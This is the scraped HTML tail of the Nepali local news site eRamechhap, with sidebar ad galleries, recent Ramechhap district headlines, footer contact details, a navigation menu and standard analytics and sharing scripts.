<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17126" src="https://eramechhap.com/wp-content/uploads/2025/06/sunapati.png" alt="" class="wp-image-17126" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-15 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="230" data-id="11272" src="https://eramechhap.com/wp-content/uploads/2022/06/khane-pani-1024x230.jpeg" alt="" class="wp-image-11272" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=1024%2C230&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=300%2C67&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=768%2C173&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1397&amp;ssl=1 1397w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-130" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-16 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="712" height="1024" data-id="14134" src="https://eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958-712x1024.jpg" alt="" class="wp-image-14134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=712%2C1024&amp;ssl=1 712w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=208%2C300&amp;ssl=1 208w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=768%2C1105&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?w=900&amp;ssl=1 900w" sizes="auto, (max-width: 712px) 100vw, 712px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="recent_news_widget-2" class="widget recent_news_widget"><h2 class="widget-title"><a href="#">ताजा समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17956/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17956/">जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17953/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/f4249611-6026-43cd-be36-00b015a9c1be.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17953/">फागुन २१ को निर्वाचन : रामेछापमा मुख्य निर्वाचन अधिकृतको कार्यालय स्थापना</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17950/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17950/">मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17946/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ChatGPT-Image-Jan-15-2026-02_16_01-PM.png?fit=640%2C427&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17946/">श्रम स्वीकृति लिएर विगत ५ वर्षमा रामेछापबाट तिस हजारबढी युवा विदेश गए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17943/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Workers-at-unfinished-telecom-tower-site.png?fit=640%2C960&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17943/">टावर निर्माण अधुरो, ठेकेदार फरार–मजदुर अलपत्र</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17936/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Seto-Gurans-Office.jpeg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17936/">श्रम अधिकार उल्लङ्घन गरेको आरोपमा ‘सेतो गुराँस’ विवादमा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17933/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/tilke-than.jpg?fit=640%2C336&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17933/">रामेछापमा ऐतिहासिक तिल्केस्थानगढी पदयात्रा</a></h4></div></div></div></section></div><div class="list-news-section-wrapper"></div><section id="block-89" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-17 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17136" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg" alt="" class="wp-image-17136" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-74" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-18 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17135" src="https://eramechhap.com/wp-content/uploads/2025/06/likhutama.png" alt="" class="wp-image-17135" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-77" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-19 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17132" src="https://eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg" alt="" class="wp-image-17132" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-159" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-20 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17134" src="https://eramechhap.com/wp-content/uploads/2025/06/doramba.png" alt="" class="wp-image-17134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></aside><!-- #secondary -->
</div>	
	<footer id="colophon" class="site-footer">
		<div class="site-footer-content-wrapper grid-3 body-wrapper">
			<section id="custom_html-5" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो बारेमा :</h2><div class="textwidget custom-html-widget"><p>
	ई–रामेछाप डटकम रामेछाप जिल्ला केन्द्रित डिजिटल सञ्चार माध्यम हो । जिल्लाभित्र तथा बाहिरका बेथिति र स्थानीय तहमा हुने अनियमितताविरुद्द उत्रिने लक्ष्यका साथ हामी पाठकमाझ आएका छौँ ।  हामी कसैप्रति पनि बैरभाव वा शत्रुता नराखी केवल शुसासनको पक्षमा निरन्तर वकालत गरिरहने छौँ । सामाजिक सद्भाव र एकता हाम्रा आदर्श हुन् । हामी हाम्रा आदर्शबाट टाढा नजाने प्रण गर्दै स्थानीय तहहरुको कार्यसम्पादन नागरिक मैत्री बनाउने प्रयत्नमा सदावहार लागिरहने प्रतिवद्धता व्यक्त गर्दछौँ । सम्पुर्ण पाठक, स्रोता, दर्शक, विज्ञापनदाताहरुबाट सकारात्मक प्रतिक्रिया सहित महत्वपुर्ण सहयोग पाउने अपेक्षा गर्दछौ।  
</p></div></section><section id="custom_html-3" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">सम्पर्क :</h2><div class="textwidget custom-html-widget"><span class="item-box">
<p class="title-main">रामेछाप सामुदायिक  मिडिया प्रा.लि.</p>
<span class="description">रामेछाप नगरपालिका ८ रामेछाप बजार । 
</span> 
</span>
<span class="item-box">
<p class="title-main">कम्पनी दर्ता नं २५३६०९ /०७७ /०७८ </p>
</span>प्रेस काउन्सिल नेपाल सूचीकरण नः ३५३३
<span class="item-box">संचार रजिष्ट्रार दर्ता नं. ०००७७ 

<p class="title-main">टेलिफोन</p>
<span class="description">
+९७७-९८५४०४०५२७,९८४४०१०२४२
</span>
</span>
<span class="item-box">
<p class="title-main">ईमेल ठेगाना</p>
<span class="description">
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f09582919d959398989180b0979d91999cde939f9d">[email&#160;protected]</a> 
</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="36585341455344575b53555e5e574676515b575f5a1855595b">[email&#160;protected]</a>
</span></div></section><section id="custom_html-4" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो टीम :</h2><div class="textwidget custom-html-widget"><span class="item-box">
	<p class="title-main">सम्पादक</p>
	<span class="description">राजन महतारा </span>
</span>
<span class="item-box">
	<p class="title-main">उपसम्पादक </p>
	<span class="description">नविन गाउँले </span>
	<span class="description">प्रदिप घिमिरे </span> 
</span>

<span class="item-box">
	<p class="title-main">सम्बाददाता</p>
	<span class="description">रमेश तामाङ</span>
	<span class="description"> श्रीराज महत </span>
</span></div></section><section id="nav_menu-2" class="footer-widget widget_nav_menu"><h2 class="footer-widget-title">नेभिगेसन :</h2><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div></section>		</div>
		<div class="site-info">
			<div class="body-wrapper">
				<span>&copy; E-Ramechhap 2020. All rights reserved.</span>	
				<span class="sep"> | </span>
					Maintained by <a href="https://eservicesnepal.com" target="_blank">Eservices Nepal</a>			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eramechhap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0"></script>
  
		<!-- Go to www.addthis.com/dashboard to customize your tools
		<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f14a02364717f05"></script> -->
		<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5f74829530351f001266e654&product=inline-share-buttons" async="async"></script>
  <style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-8{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-9{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-10{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-11{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-12{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-13{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-14{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-15{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-16{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-17{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-18{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-19{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-20{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/navigation.js?ver=5.9.3" id="eramechhap-navigation-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/sticky-sidebar.js?ver=5.9.3" id="sticky-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/custom.js?ver=5.9.3" id="custom-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/time.js?ver=5.9.3" id="time-js-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"180553114\",\"post\":\"3983\",\"tz\":\"5.75\",\"srv\":\"eramechhap.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "180553114", "3983" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc99127b387b48b2b9e0898a79292149","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-18 12:41:03 -->

--- FILE ---
content_type: text/css
request_url: https://eramechhap.com/wp-content/themes/eramechhap/responsive.css?ver=5.9.3
body_size: 302
content:
@media (max-width: 1200px){
	
